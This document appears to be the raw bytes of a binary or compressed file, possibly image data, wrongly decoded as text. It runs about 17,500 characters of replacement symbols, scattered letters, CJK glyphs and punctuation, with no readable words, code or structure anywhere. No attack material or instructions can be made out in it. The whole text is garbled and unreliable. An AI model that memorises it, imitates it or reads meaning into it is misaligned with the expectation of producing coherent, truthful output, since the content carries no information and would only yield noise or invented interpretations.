<� �Be�0�0z�n�:&�����:+Y�
y3,���'zb�?Z�uA���ì���~+��P?���]R�xђ?�$�s8Lc��@�Û����M��C��븫����3��:Hd)��;�[���]�G�+�+��[�C�Ol= ��8���".��%SE��X�H�2�h:33
�B����X�4z�� ��y9 ���p�Ni�ʝ��3*,t��x�����	@	�C[��H4��3�X��S�4��$����p\
{�8���x�����5X�S�J��ۆE��I7HT3+8R�!b,ƒ9��Z��D�_#V�=,�HmZ��HX<�3�"d�i�2�hɽ�ɸ�뛙F�:+��0
?��O
4>���
ã�BI�����P�Oğ(�a�����v
wz�;H������>|������x1D�0ĭ(W��(���>�ڻ�s�1����s��:�¤+m\>�:�91Ƚݓ.܈��4:�0:��*�IQ�%������S���г5%$�*Ʊ(�v�E�bM��B�J� 80��+�b�iH�ī�胄��PN��4	�J����YZ������Z%�S%M �p;� QKO�� σ�2
Ʊ@H��@�������,����@���C"��&��=�	���" ��0�H��.��d��F�F��>sSOGĄӼ�4�B8����K�BC�J˱̈́���Z��k�>Ђ���4�Q<���XZ��KI!����H�+�\��NU�
��$`�m�+�z���DG�˳0-��0A=���� k�H.��7�4�:��/�jP��&�[�;����r�%s�P�:RVA����>J�H
	������k�(�;�2ĉ��� ���<X>��>���x�)V�QěX�� e���O��P�[��+H�uU;��L�j5K�R�,�[��SY����@��jh,���D+*��YE��H�:�"+�H/r��t���JÝY4���������"�*5����<�� �T1
c���Cʑ'-�Z�TX	���+�S������RR=��-������x$\R����
{��$��|Is�RL(������1��1-���`uh&����8��h�� u6���/���M��W��A��R5��*����U����B����J�X��I�A�Ɖ� C��Ђ��x[>����yX����Q���Oq��%R+˪0��<�
�6[���Ղ��d�͙�J4ȶxP�=�������]&H��E�rh�0.	��]ܕ:8�����^4��LBX�5	UB�^t;�eE5�[T��x:�@�B���C�M�@����10� ��.��тN�T��[�P��Eb�a�A1�m%�0RSB���L˂\/��R�H��D��!-�`�9x��\-�j�E]t�q�cr��>E`;��c�Ъۨ3ȁ�*��� d�@I��`J�H���Ԍ.^��s��	u�vU��W6�Y���܏�a,4,�;�����'= �0 wY=�m��q��J)�  ��k���Տ��k�H��u�*����8�~\_�(ח����E& &�n@th ;^g	0��`���)I����%Ad���ې:�LڕW�}P��#��d� a@��5�'�����k'�n�6�P��N
Ey�<a�Z B� +���������Hr1����c�Y�}���V�f봇X5˒zq�����#
,,���-��ر���@XB��;Vnh t0筮�q�u`�O�������C�A��Cx� |��+��(�)�� �` ���X�YKh���
A�"X����!Wr���� �% �be�z�E8�>؀z��.�^����P�Y�b���[(^햒��2��rˏ	)d�K@�YW�b����"�UI�TP��u'�>��z &@���� s^�:^�`�0�L)[�6
�6�dE ��}�Y��hD����`���^ܺj��à)7+�)��E͉n-��ԣX�����y#��ZЃg	������k^��
�!���&�1��)V!1C�m�F�Q1
���ޮ�+����u�ė���ܒu@�6�Xr�^rn���ht��ȴ��d|�*�0|F�hĈ61/���������:����Й�R�Mv+��3�e/q�0
wR	=�����lwB�jP�q��o��?0��q���1Є1�%Nb�.�
\S�N���)�a�� DB����dД�M�NQ�ތ��n,5
�
bBp�E�6符n&��Xn����[q��E�ho&I�XXE����o��$��dP��VB�(7�r/���^�QMH_v��%�����<1�"� �q`�<��	�I���8��q��x�iw���E�P��Y��q�	����N��.抙��=�)�:�B�,�u`�rH��&n�kh�n�k��! ��u ����R�|>o|����ȦCx��D��0�m���S���g�#�8���s�sz�A�ܟywOy��i�h���?
=��F9��XwB(�;�q�	0x:X�"�OxN�i�'�!���&5�	��@�JYϫ�\V'�(mܹM�"e`o`��퀭�! �����׏}p����6
,G��-�2|�r�{�x���p>��Tsn� `�o��kLf�pW��S��E4GM��i�m�<yo���:ɎDR �J: tsr��X�Iϙ���wm��Q*0�P��A���
M5��D�&���8H�H�h�����r@�Ĥ¥�T6b,��7n8s�l���Ϡ׆Ҁۺ8�p�)�c�j��A*�f�j}z,��B^`}S���Բmz�ڬrV�;R2����Ll��/���kȱ�M��1�����xL�Q�Ga�<ʗ��}]�,���QZ��4'�uL�0@�O�Tc�l�LP�����k��q;�V������0�Yn���"��������Q�,��@�#�gˬ���8��yrk� (��?��s\�s@���`9L�VWe%�V�au���U\�@��A6�0�u%a�AI�W^�a��LhE��Z6��Rt���A��Ae��x�f�}V#cT�O ��S�3�;1lZ�m���n�������T�9f�t� �����?%X�v"`��H۠�f	$��1͔ 9范�N<u#TP��}C�s_S�ȕ�֐�?_}� T!\��i]Р�N9�T� ��͕�^G<�� r�&Z��T���5"c��h\AH4�
��x�(�H�#f�)K��c��:��1�s�8�@a�th��O�fB&x`eo�]Y\
��A��\D`V4]����uI��B���]j�6nX��A:�31{��M7��c�?� J�5���)�X�1)��,�_Q��ԧ(>x�S^pj\��V����	�>u��ya��^�b�0��&�Z%n-��YkM���r]���B���M{C\��;#����Kd*���Y�țv�`c��k\E�QԑE�3�r�\�I>pn�$Q0IԚ'X�i6���9���;w�Cp�"VVa���P�!�~
a����)�4SH3\o��`���f�D;��{mdӜ�U�Q�h7��)�/�+#��g�Y���O���h7d3��H@�}�+���#��y�x#��J`���SZ��$n9��Ho�����/ѩKL0�Zhyh �:������<ֱ�]Cm��
X�s�A�(SD(� !��MUt�QI�x� �S(�=5��rH���h��PG nŴ�Eñ��$B���ok��Z�<�>| ��#�5�n��	X5�-`bJ���`���G^���`E��):�D��L�8� ����ŧ`r�F5�1�"][j�I�8V�k�#����|���P��v��~,U���?��]V|@��tj�:CѨR%!T�{=S���!�D/��K�.@:|*{G��������*��(�_B�i�5(n��X��
>B�1#��ؘ^	gz۸�g���@_
�ș2B��HG	MS2ܤѾ �%�˸�A��X+t9y�`�Uf�t*�Q�Ѩ��G?������;�@�������l-F-b3������ա�^J��T��V�0� �c���I�mQ$#��h��<'מ5|�O���O�yr+yX6������B�d����MN5`oGI���"a�Wt���%�v�Zn������AP:���R�sPQaKMw��ul>���!5�R�R���AxȻE>�����a-�ڙ����)5�+!ڇ>d�k�A-�� �Y���`_�E"���h����t�[�'�B� �f��ҍݴ��Hm�
\�8��4�ࢉ���8GJ�#*��A(J�x�i�1��i�M��moN`�R���T��6T�ז�8�G"�2� �L���-+�a^�D��aw��
g�j��{����\Z"`���SL[QJ���
�q"X����>c� �[I�v��(�@��!7��� .��t�?ؠ� #�
wĲfZ�?��h~9$�*Xr�4�Z�/L<D9�s#(���B�:�d(�#Y$!c��`�+%,��g<Ň��^6�RDRUf�B���׳�<Qhռ��o�B�� �b�R���lG���m�0o-1rN���stc~��P�!��˾N�Em�����X",T�g�,�!�\���ЄV򡐎�H0�YL0\ø�Rl6��d�l6a�5��ԕ��,��S����"wi�/�"�<�ִ���9�dwg�:5����$Lh�-	U�6e(� 	��(_�j�J���'
u��|����ōG����\�z�`�Ы�A.����.�A��:�)!�F$zQ35��98&N��V�pBb,�)�b1P6�Eq|ԟf1u�b���*4X��������|}ķ��CN��R'�D3���K.�(�
1�f���|ѻ}:�E��W$��%_��E����`���^y���p�7H7ˁ]�0BD4w�^���(�'�*�#�Í@'�#��1F �3��A����k% 1�A�<E��rE
�L�AE�m�M��<���@tb�O=r%� �����0ө�Y�EHT�E \�t����x���i�I��H]sh��9�y��H��A p���P��\]�{]C���?��'|�~�D2�"!��$0����Q��hDrpD� N�,YwQ����
l���Ę�k��h�C<t �! ��5��	AEl9��ť� ������P�%xB�X@ ����E�ڂ�b3eOԉι�5D*�bU� � �A�
D@7�E����jD6�s4�M݌�Ub��������]߹ea�@t�Ղ����aҤ�a��6`�w���(�&Q�E�N�	F���%�K@��_̀�@���7$@ă8d��A8,"7��#�N��?�q5�0��T���?�(�Z�|@�O�L�\[��Q�dpax\���6 A5��@�/z���D�1�DQ��=PestAHF  A �{�+����<h_7<8L v�Al��'��t��a�M���`B��,�WQ�r�	%a�w!K����E*�����
� ���A�A�B��8�*e�#��S��W��%X�؎�|�`E��K�f)v�LF��Z�D��Y	�@u5�Ň�"@ @�QBDh�1�IJH�����]E �E�WYiM��
$ ���6z���O6��<�'|t�: ����l�۸�˼�a]�
GmVx���ݝ&��H`�8��&!�`��L�Tـ�� �F(!l@�d #�g
�v$V�$l]�o�D� (Hl�2l�?D��d�fK¤�� �����M��p!�r�E3]����_����$�r�΅����!�0����mgUJ�X��m`�ڈ�<Y!{�'��CY��P����kؗ�ɼ�BD��ɉ�НH�#�V�b�	u�) ]�2���40�N`A5`�8�8t@�����
���%T�*�HY��.XE�H�l������~ X�#���MH\LH� 줅V�35j���a�
xÛ�R��� 8�H۔>edM�H,�VD�P�9���(�|�QX_׭Yz���e+��Ǆ�<D�ȁ^���Gu�_P�����\I\�J���]dٟWT ��T�B�#8�"\,,B;08l��'ƙ�$�֨T�o��D`�=E�F�?��?ȨK�� ����Z��o������ޓ�D0�: �� 0>������J�����H@ǘ�ɘl�ET�4�W�h��kN��*�k��C7�e��k� B������yGղG��]�Dh��
�e-��:���G]�	Ą��@�"8 � 0�,��hvCH�*�VG�܈��\� pA영(`��A�,�����3�����в�1M�Мri��.];�: B@ 0��/�����]��S&��2�j�I�Ke��hH Pd˙���R۶�\�'Ȁ�� p���j��x�R	��W�&̢n,�w�	��&cGM�`B-�AL���"D�:dp����7l�d�ܢ��j�(���
��S�Xl �(�F;(�¤��A�l-S��J
�
��7M��%�x�� �8�Q� |��`Ca i�`o�]�C�D�KTڃ��BA�C��Ah�{�Y���\�T��-�����GȠ���>�^�HNI��,�-n�-��9�JA�ņ�dhA-�B!�B5LC�`'c!��Q��L�n2���� H��� ��A�dX��X���+��n6
��ΌJ� �����1�q��8�9H���Qba�A4=��I ��q�D�΂��lP�w�[�)+y��-Y��m<��5��86� ��6�KI���DU����"�m�7k���a�3V�p8.���h�13l���^�B�@\����/��E@�N,t^���2�,��AЪ%t� ��2����
�f\�`\Y3	���8�DH �>+0� 6�6o@��774�D�CDVvngA��=��AhÙ�׭��z�z��9ȵ��Ǧ:�9��%�I_�V_+_��Ԥ���W��b5���#�����5���M-��f��������}�G6

�2T�ҥ����&K>�%��܊L��0uʯ�jPk[�E� -�`3�#�9�C���A��Ӷ  ���62�^u:��n�5F؃�|�@�6l ƸG�]aX�s�eC��g7NP1$w9̯]��H��\kE�J��Hv+t2:2G6b8��@I��ߓ��l�lvc�2��GG6@0�l
���rE�����L��KB����O���E�`O�v��dQ���`Z3A4�89�C ��Z���$A��M�\�vk��4Y{	bT�?`@o��q0�m�����'�����W7$7�2A�I[Ը
aO�.�\�M_���.�t�	�l$�x�F�W�(�9^r ��h�7����AXBj�R�8���L)Z� d�L�ܶoO��[�fP�U	�A|�7$ r'w �;X�e�b��L��|T�b�SR�"��U� �����9p���۪�<�ص�w{N^��C94 B ����c�[�-������˟�K�?2a=Ɠ$�L8�?	��B����|C�ꂤ|�Jg�r��L�2-O�?t�`�.��<��S���0�h\�T��L��Av��<�	9X�Rt 9�ze��`@�J����>�#sw�z	���l�3���ZP�e�h_���D�4�:�C��`�^!)�F�E����&�	,"eY���ht(�`Qvc������:o�%��HE\�7�jꆤ1�4TD��&�LG��F�X�`U�4��8p�:0���2!o�"\���� �M�9$��,�43�[� A��G��sǓ=E�����	d��@*P0=��,a_7^;��g7��<Ї�8�8�;!�AlDSأ;�c���"��k��!Mg� ��x��@��KD�%@8��,�G�����?�>���D�ÿ(@q8�!����bЀ6^����?�B�+ �$��BP����I
� �e�>t�� r�t@�a\��Hh�E(-ذ!��%��H���D�ID�� ��YMe׶���&����"(�5��M`7v�|-�<���]c7d�5�݆4 g�A9&XV�	t4�@&��5�+irJ(�+ذ"L�������n++b[\۶aR�b�q���a�\K-�+��IР���q�`����|�������A�"p�O]�h��Ǜ6耴qr�� 4�$�b
�@�J��˛o�����:Xb��A��6�h
>��*���*�dN�--�<8K{~A��4��8��R�-��`����n[��Į���l{�2��)r�ʸ�q��V࣏#>��T�23,���
4�\s���V�-�����-�;n����1F��1v��:>� n�)�����h���[��(6����*��Ɉ��"d��XO*	%q�l�韞���o�'��Q���@���#
=v�E�J���XD-a�D-��S�0yk-�Y�s�Ď�n�l0��E��z�<��s��L�k�t'�.���@�H%�T�<[�u��ײ�X,���ͷ:���=�y{T tCǨE�@�g;G)�l�|SZ�[�M7����'"��.H5�$8����?c�u&�H��֩[
�%��$  �tȉ'������w��

,���ĭ�CE��j1�ad�M����jY4l2�������̱�Ǟ�G1̍�'���7po,>�e-Z��L�N˶�*�S����-���7�z�x�T09�Rޡ�CW��ubv�;4�������^T���`�fu�Y�UW���& m��@���au&�!�¢�E�XKH�SZ �|�W��Vl;֨�4�i���� G~RA�b8��A �6����^�c�9�d������#摍'xn	m�t��	��   d�>�N&��6R�D&�5Ipӛ�P��I,������\K4��4��� X`B���I��l����s��a�zgU�M>�0�V` �곊H������V�*ɬd�H:��� �;�R��!kmKX�
��� 6���D�حIbi�Y�
^�F����ò@|�/�1!a�v��^.$��$�d�Ȁ�0�0�h����ob���괰D%B1M�IE��v^Ł*J�lL�:��6N|���#��E�X!���p�/C��:&�/`�f$����g�$�S~�(C> >K�h�9�~<�H��}��Z�P��^%����;�`�x�Cm�JJ<� �w�CVh��f9����{`�i�B���o2b�2H�`"e�2@;:�e��/�k�.7�y<C`0 .l@�Z��Q�!0����
V0�q��8�a�Д���SWd�bA�ݙ`�J�l*���%�Ų������.0�	����(��X�l���SG<^/����F�>"�"d>хAxd?�JZ�J	�k#Q�?"�w �l��)R@��x��2��鬲�6��5�9�<���d� /��o�".�6YET�qG���q�1���|�_7� "��*��R8��yT�J��  N:t��{��0��םW�+�٠	��G��Y˦l|��w�p�2�h�:��b���^�H�do>D��ms���� �@_�����@+M���˵Y1R ��>��t ��N�L�w�-B�
F�]�)}hg�,&��W�;�y#�h��We�>��tU�P�(��l�HIBk6�P�K�+��Z�=��(�:�4��zHX :�a(zl% 0t�X���@�[	͚�a�s`K�&Pc��7z����Q�,�
�u-y�7�A���>�[��Q�E�n���Y�  З�w H�A
J�@"�#X @���f��qm�Ȁ��ϩ�_�X�w���z׋A�.	V49k�.�S �@��!W9�<
��h�>= �B��XG��S���@���w`� z������a3l �|��޽��U�#��T�@u�e;iGhwJX�h#��B��3Q���,�0@t�����?z �.DA�����rU� ��VZK)I��9D^� t �x\I�5� ��L@�@�H0*ֹ뭳o_�g�3�ލӲ-�9&*�#�u��?�1�'�U0D�44��D@ ��B���8x������L�#�� 89 Q`[X�E�����Fl��T1a����C-�,��	@�h�L˴$���(�
\���M��m��K�� ,!��>tK�6 ܍���#ꍸ�f�lB�$�k<"���>�  $@�@��� ���B/�z*$@�E*�~�+x�5�	o�D�����ko�D\��O����Iu��B+;��0�0 �H�A: t` �!������@ށ纁���A��/`A��`��$ �����ɰ����da@c��)т�ϲ4��V��	hL3Ё<QRҎP)�� ۨ@ j"$�n�|���AV�a�O��� b�}d�*�LW��&"O� �VF�&\��l`�`* �
���'������t������ڀ�0o�*�`�a�\i��+��K��.�FT �^cRAu�H
	2�0�ġ���/6�"�`	�0�� 8�8a��6�8���8ai�*� �$���3@�az���ɰ�mĺ��L���`�|��>1z
P�t@ �A �k�$"�z�#� 	p9P���V@irE���P�&$OgȒ?B ��S����D	ȡt����۠X��:�!��ܭ �d��ה�ϒ��)j���F��b�TgT���Q*;��2�+B!6��ڪ!�
`
@�6�51�X��� �j�X!X�2`&��!
z u��M��L�6�Ð��j��6@ ~�2I���&`� ��o�j��n�&��>�|Bj>.�#�H��Vl�V�c?�%t�b�������!�D).���t� ����B!ǯC��� �@ivEa�1�����pG;N\��cƀ40A�.:Pg���-CK�!� ���*r57�H��,@�Q	8�(��s)�r)���22�@d>`8?�f� �-�J��Z�DN�F���71;=1;����"��( ۔` $<��<�6�,��	�|R#TE&�����&W*�ˌ�Uډ�L|�f�at@�
⒧D�6�`H�1$;��d��D�UFul�0!�n�P���l/�@u�U���!*d�AX�!,��4B "@#8/6 <����TI9�d�6��O��(�O)��@ �U �Z�!>�K����=����D��&��&��  ��'q�(��N�4� � ۖ�Oa��>��`�n�H"=�hU`����2>�M�S��@�����.���$��8a5[`�$@� t @� 8���
6��#0aN`#6��jOf	8� F� �T�%kځ�A�aC	 �Z5��� /�H=� ��I�6>�I��ȳa]��]a�`���J�Z���`�R��H&�I�-�,&�d#�`l�pja��aOK)��X2��]/�Za �`c-��KA�d�nv� c��>�*��n%$X�$,k��,K��f�����n���\���0� �� [�QI��iu�t%>A\B	�Ȋ`�4�,�,��6+F�!
��AV�����t~�d=m �` � no;2\u`��@��`( TQp�U�S�]��p��J��Z�F`��CG�~�f���#v����B����Y��B��F/�!�@��b�v9�<�v�w�5���p�CUϋG0�f�?�����g| �- I=�x���!�O2 �� }-�v_5����cj��5��1M�1ɂЀ�7Z�z V a�ĳ&#� 	��Q# 	N���n5�w�6@	���v]_qI�p�5.�JU�j	� $`� ?we�pX6h�~G�Zf��'�)x,)�����A2��ȳpu�(���#�=mF�&��w1�c㍐oxV:�,q�k�+A,�R��$����� �� <8l7(`�`�![��6h��7��#yat՝f6S�����c��&��`����j�|B�$	�@�u�5�MI���U�R�p��]��\����ɳ���J��h0���=�E*fM�K\�ep�L�J~)�����l����
>�b7]��<I���x ��c��r�=����9BW���:�}0��ĸy���+��lvJ������ �=��i�6ksB�؎Ar�� h�5c'.F���b^ã��+9�x�����g�.������ ������V�q�[�4Ja7�)!Hj�\@t��[t��@]��q����t�k
���=�����y7h$�E�\���y��m��Y� <M���p<<V��7&��[P��|�ge��r�R��R~2�V�yz�`�t�� [���z �VQ?-��� �@���#����AH��&c{MXr�ڑ567V{���S!]�,h,x�%/�Ġ� !HJY��6Ƒ�J}Z�C ���)���ܚ4@��j�����
�!ܡα *�+v�bO[�.�,�N/�a(��	�k(��5�w��@�������t�h|��w���ce�~Z+˒q�Y�# �α-� <��[���J߀q����6�X���.�m�#@����f��N��D��B�L�1k�
� � �v��� ��m���ʯ�:2>ػ+v��Z)��O˜x�8�� �5�R |ݻ-@�� b�#�Z@C1��6x�
U 5�	�ġB:�����i���h�O���a��@ \��:�c�h��5�7��x���)~R�)Q�_��}�����-@,��[��ݻ��pw���
H�I���`�<�ZAPo<>���D,���j7w5Td�R��KTI���A��<� �
& ��/��g���p�bSP)���2@
2!8!���u�޻u�����H�@Us�_��j���;8D����A}�l�A��� �V#"]q���\ .���Ab~7��U��#d�Q6ǫ�����6|�J���{�{�.m�����u�����]�Jπ���김vb@$�ٰQ �A9|�$�!�@�)&)��HFɒ�3�m���#p��
:tV�0@�FV��Y���A�D(���XUB�.��BŚ5%R2e�)K�~Jt� �L�u�ґ���.$��F	9�2&Ib"D`�+�_9G�����$8v¦� �3���������DF���/L��"�v}��$glD�������׻���=/�ø���}8��eP8�0��̀DBaI#|J�ÃO)E
J�߸C��
����}��>ȱ�G}ġ�D�0QE%$qD�`t�F&����6��D��C+�+�@#�@H:�P�E�|��x�@�OA�TSI�C�We�	'<
�,�,A�Y���H\�?� �i�%��?a���6*l#�s�;lX�ƛV�"P��� z�Y��uf�h�(1�hP�?��f�k�q� \p�� ظ��p�W�i�)��ɍ���|�� �� �:\�o�H0P�yBZ#�����z�p ):X��a�w� t��BrD��GH�D	Εau���j�O 6X�8���y LA�4�DQ�^��������E�BAS>
@�D%U{(�@�DJ��`��Cg�9�x3¥\�]G�� ^�_�� �6(�`nߴ�sm� ^���e|FpY��E @���VZ���BJpъ@�暤\ Q��'Q���)qf��<w����j�tF���H?3�����T.ܢ�J��^6�gax�A�6�,\6�d�q�HB�+ȭit�FZ��� 7ܠ���7�|0�'� ��-�Z�ш+w����P)|��.dq�R,�	�F ��� l0�pqIX�����}���6�M�M2@Q{y��F[����M�g$�O�x���JD  Hq�0���yM¦ƅ0p���B���ipm�Z�sHE�S�
:H��`�3p�
�	J�|�7�B��a�p%�PB(@�U
"��	,�C "�>� s�������eZ�V�B7�@|�\���꺁n4@	p�c!+� �����%�/$B ϐ�2S�V�
c�5\���AlRP@��@�cQj�7 P�.�� 6�ƴa9�|"X�0�3�@*H\�p�@!�kt�$�R�����`i� K�P 5�aE�Z��H�x��N(��d�l�4[����}�9_�@7Q��:��3(�\�JJPB?މ������(���\X��@ ��(]�e9ā��ih��XE��!GH�V�4��� F<� uiL1hþ����7�pVIk��~7 >.Ka� �5tQH�]"y{���n��c�c  0�6�a!M�/{��'cF>�r :P%�h[��h�'��/K�����P�0&�d�/���A_� �P��V�R��i�zsm��6��A|��|T
� ���H	P'��NN�� Oߤ���XK)k���� +�V":� t���Ї>4T.9�&��*�B�҂���k\���9�q֍#Jh�B8���&�5z�ң"P�V�&Fх5z!HA2��� 1�qT�;d���r�*T	���`�/0�&R�>��@ +7�IU����� 0�������*L�.0������WɘU@�*ʔ��� 6����*��@ #�6A����hE+���R��0k��� �e�˞am� V �g��#� �"�{��H*�\-�t�8��m�����!/(��@"6C�g��k�!�/���(�C^|!Ɔ�����v	 r�	\:�p��T DxI�^��b"�B� �6a�\�a=�?�x�kե[}I� 
5s-&���k;����( � �[�:���s6�M��1���7�jH6s6p�"�3�E�8������(�{�$���3.pt�7�F 
h��L���dXp�#�@��&Q���ȁ!|-���0� �Ѕ�fCЃ��5��.
����� �����%,�,��B������,a	������@�l �C%D�p�> h"I�_�g�3ab}hI�� �` ?��,k�l]f-��3Z/�mbVP �OS �Z���ޞ�`�M�>^�a�dSi>U� �̌3��3��D�e"i��ޏ~Ǚ��'p|�S����� ����\�%7.Ec}�@hAqpIC� �d#� �5���P�&UqA\��f!��F(H��(�>�X�?����dY�~�%o��x\ȹ�jt!%`x1!�3��`˅��` y���-bD^D�?�t�)��w�1Z�4��� 5�G<�@S
5�n:�3f n�n�1*�B��X�$o`��S;?$ L�	��R�z<�V�@RG�utL6+�^����0�f�02 L 2@`DQu2&�|��] 
@PlP��P}�Ph��^ O� e0x��,+�	]�]�	�����p��S���h %����1� ސu�p?, �&\��>& J Q�>�@Q}��/sG)pl^bKF�%�t��YKW�wt�45�W,�x��ݦ,��"�r�7��ġXБo��_pP/D&�R@
��$<��Jp~3<T`54�L`�;G�o����hpT��f�� �PP` �vQ�� �G�3 =���^ �P}�U��P����*�/!]=7�����P�	��@T��_S���h�]�%ID`�1�b���C.�+0 @`�n@K�?!F4��l�w�4o5(#XW����.���4��,fL�"c ���A?�69�Mo @ Q�&R;V`:�4@�@$<p	s	Yp~�0�r Uc5ځ5t4+w0gaTP`0�u�� \F�g�����# h�2 'a�eP}��:@� �	�ta7�#1�D1��d@PS�� 1���H%�C%��V@����A(CW��H`t�cY?H�'�a��bX�l���%4W������ǂ�WS\�L��xs�%j�%�7�q���bpo�cqm`xC
�S�	1R���Gٶa i�%�P�m��	�FF��z�%0}�E��׆G�6P�����g��C���7���9HPF` Q b�q�b`C�Y�{p	e�Y�0PB=��_���`%6�a��9-&.�2sk
x��Z)�d�0w���% F4��pE@�fm� �4�yI���')��'j)���cߤn*�i��Т�i��4ЄN'��t,��GV�^H�Lo@
�p���5�P  [D#0}6�V0�X:���YZ[@�  ��g�E}'Y]&a��8��@`���z70��.@M���� �h  ��_�jiў� ��vY��� Q����6w��cy?h8K�F3JS(ԌtUW�%
Â�j��@��L\�'gi7(�˱M��C�C袐9V ��bLXH�<��^������p�RF`	,�h��_�F�]LP� ��J�7�L 	/z""z1�g7G]��� F�0������0���0#0�H�${��e�	�  ��j�z�����3P.���%��2*�
HQ,A��Z�z����Fc4��q5Z�WW��~z�h�bH�@�Z�*�x��E����d�N��7`qV���c�� 8�A�17����0��'�p �0e @B5!Lh�'�`s�RR	 VPQ` @n+y �ۜ�&� ��й3��
:�۰V���d1�P�K0��_���s� ��+`\@P�JPX:`�
2S>+�g�P���'��ھ�z� �"h���bC��k�Fۂ
�-�x�#���n���"*���f�
- ]�h�� e<�t� 8	�	�:Y������p C�C�P2����������\�׀]77�0��-�2��U}��՜_4٠ �[�Ɋg���P;l���,e�����P�O �l���{a�@ 9z�!Y�=Pd��~.��ϫ'wgnp��4rL��(H
hk��a�w�J<٦xn@4��g,��)>@���FP/fǚFV��	^`z�(HY0�a���i�7�1p'g  �O0�dj�� �z�!u��|��E��lT��2 �p��"\�e����� �=� O���q"�e`����e�F���0� �� �KY�i��at`���,!�1a ��I���Y.|�ϕ"Kb =�ݾ�d��TL�,X�-&�w|xv\�-��LP{������A���PȞ�y:��h�����N'(F7�[4�[��
R�c=�T�c��&a���`
����ws@�:C`0Em�ɍ�a:�@�>=�M���eP�pʧ��Pb��`��p����K�1�]�#�]�3�=�w�	,+3�a �w�&ٔ-Жm(�~E�mҪmH���G��H�"ʫ�(*�6�����d.�^�9޵m0��D�<��
E&Vp���`�@�ls���",F�0����M��]��%]�]��-F�]�������� ����=U����K�	���_�����ܱ��	������D��n�� �0����w�U�����gb	���H`��s�޾Ն�'F�u)�u�Ҫбz����$> ��ñMD6%�6���j�5>�7.�h��Ȫ3�`�@.J�0�~Pе];����>�F�:EM]��Y���G��m���QY���-�[-����C�����0�K��yn�x}οǱ�������  ` A K)�����kG��pD�]w���z�:+��+���C�ꪮW�=�z%�Ҩ>��QS^k#M�t6����j�1?d�ZoP0҂���p��GH3���L�27+�(���>������_~�7ÅK�]�����������-�R��ʍ�����S�`����U߷�����������S�?PnP dD	�u� 4��`��>KH� }���1L��p-f�]<��Њ��O!�-j�ќ�A3�n-�n�Vȡ��"<�@켯V�='1D�	J���p������E��Z���<�N��������Lb��\�f��h��Ԍ%QB�T��zv��h��� |��y��  E�r��L0�.�=6Ӣ�?L���6�7g� qs � 7�L�D�R�J(�� ��LR�t8�2�I])o u��P�8�!��N^��/jT�\�b��U����@�@(-�L8;a��&dx�n	3R�(أ@��x�8@a�aɒ=O杛7�[7n�(Ҡ17p��]�|���n�t{�y�gŠ'3���อk�aݺ���G� r� ����p h��ɝ#x��=wW�ypo�7�b�a\t�С��DB�>�[�Cۏ��E�q3��'��/�R�ɗ-[Ҵ韝�Ѕ<0'{��(�0�&R�J*�|��"��$�����z�/x�6 `��������P�-�� �%��f�x"/�b�%�"�k�lL���q�p�����<Ì4�B��.AC�1+Y[mФ\ǵ�:H�6�7� .������CC9�����i�q��L�C��F����ƈ(�~و.��	$��/T�L�/����Ք���Rj:)'L�%�qA����eV��i�h,����X�)�@�����D}H1.>�`(��F+h\�9���+�w29��"e��]p�����\s�2)��lJn4��6��4+�a�1�>k���Lc�u�gM@�9h��v��7;����sN9:�sNPoȑ �tЁm2tj��r @�:��EJ-�7��⇐� 	����TG-5i�D���V]�U�����@��׭k5𧟌*��, ��AL�*hI���?��V-G�D�9Gށ'���q����Y�q ���x�\��u���J�5{׳�.SX��NML|�D�͈/@x��r�#��N�S��ý�z�L��6&����j�����#-r��B�	hM9-:��JE���NMu>�fb喚T	��O�@�m2�|!�ul���7" �$��Y��ʊ�R��!
pQ�����v�a������ G7�� u�5.MO�e"�*]c_��RhP(&+Y	xM�d�T���Iq�qp��M�9}�N=�t;G�#:�@���Q/�/� F�a��!�X�V��(#- ������ȇ>5ۉӖ��Gi�z�L"�`�A�����F��o@;�Q�r?#�5[V��b1�~D�'�0���2R���Gh���ў<6�ܰ�<����8�1��R�"#�i2M��,o��4qpq�Yo a;���O������ �E"��u �S�"Ň.Ԣ�X��Q6@���H��=6>m%�[�IJr����W��>ԫ@F�
[A�>`��h*J�U�f�&
LK&I�Iwhr�w:���: �ibt��(S��+Qᘼ�����QM�\s:�.n7�  9�#(:٩O��S=@F�匒N�G$���/������� 30 ��&�#����u�$�*	;�s*7^�z|L	f%W����	�dRp'��_6�8eC��J�2�&6Eg ��� �ƨ�}�d�1;�m9}C�sp����bj*�H_yK���^QM���:�^�aS�j�1������ԞB�fB�©�8����lx�!Fc����b��� ��ë�ȃX�)4�-��C�yS��� 9	�P��;�
k8!_m�ߛ�� y�� �����RЅZ�1(�%�MnR��uD:�A��lb�f#CzI涻�RKa�(���I���~y�ޒ ��F�|#;�gw�m&Oc�<d@xͭ�ˈ�$t�t0 !>0�C�GR�؞����%U;�i����|��\c�f��W�3�5�ʾ�� �:��W�Т(@C�((b�b�@?#����`IL�h-�d'�C�vbc��،s�z�rr,fajE��/�0	8�a�rCq���(�=��1y� "�fl��t�a1Q�F<�g�� P�ES�	�@���G�H�V��̈Z��+����x<�`�9�O�[���P m_@Xԅ�@kC ��HD,�X(�v�&��7㨥�&���o��L �סɕtr���Y�K��0x��-8Xf���c���q�|;qٹ�v�sDu(~r���YR�Q���%X�[�	�y�8r֍�>B�|jf�w���z��I�Z�;�{���+���Y�:�@��#� +؟ܤҿ/������-Fè����fo�t(s����Mg�r�f�-��jS�0Q��_�mA��c  �7T��a�.8$jt�1( 7u�fsScG���}6�4(�C�B<�� t��؀�e��>kmH������|s�����}t�'l9����qC���% ���C��`�A�+�R p���$ģ��۰�8X���櫗�c����K��ⴓ;\B�^��[xX�p���1�hoP�a�qH���Y�2���l؀�op��6@b�@툇xȃ0#��:��������'�`�P��R)?�2�s�B4��27C3������`� 0$O���,��s�;��C���� �8n)����ʤ�`��a�ّ�r�0�_�ăؠ�����k(�<�1�{\j�ꆗ����Fa������)̱���ӡ���8�X�%ȃ6 ���_$�<�3	'ȃp���PЁ�c��NY�*�+����RQ��?k��s{r#�/ģ�I��� /� O���3���. ��0,@;,����;�C����F0@�ٛ�z4�h�c�L�q`���t�H����{y9�v�@9��QT1�"�qX�a�9�|����z��R�^�4@ 6�t�`���6x��ڀ82b{���k� `/��2*� 	UQ�-L�3�/,�z�+Y)��B�4z�7k�� O�;8��38{;��?I�A (H�  ��KBF8��lHk@R�0r���;��[9F� �I%�����:ڂ�u(ŕ;�q�(����I��)t�G䵍����u�l���Et��3nX�x�X��P�c��(��J.ȶ����!���|���zb3/$��;�r�I��w���4�B��.�GȻ;��<���.0 C
��;�(F���K�LR�e�5��L��Ҥ�C��;�r�Ѓ�<�� A�*E
